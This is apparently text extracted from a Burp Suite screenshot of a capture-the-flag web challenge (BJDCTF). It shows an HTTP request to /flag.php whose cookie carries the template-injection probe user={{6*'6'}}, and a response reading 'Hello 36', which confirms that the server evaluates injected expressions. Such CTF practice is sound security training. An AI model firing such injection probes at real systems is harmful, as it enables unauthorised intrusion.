 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://487971d9-60a4-44f6-ac30-53c1d8f35e68.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /flag.php HTTP/1.1
2 Host: 487971d9-60a4-44f6-ac30-53c1d8f35e68.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer:
http://487971d9-60a4-44f6-ac30-53c1d8f35e68.node4.buuoj.cn:81/flag.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-CN,en;q=0.9,zh-CN;q=0.8,zh;q=0.7,en-US;q=0.6
10 Cookie: UM_distinctid=
17bd9ad606728-02bf2064645a98-a7d193d-1fa400-17bd9ad6068e37; PHPSESSID=
56a88e64636588e55b338f6e84a83a03; user={{6*'6'}}
11 Connection: close
12
13
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
BJDCTF
Hello 36
Logout
Done 2,774 bytes | 81 millis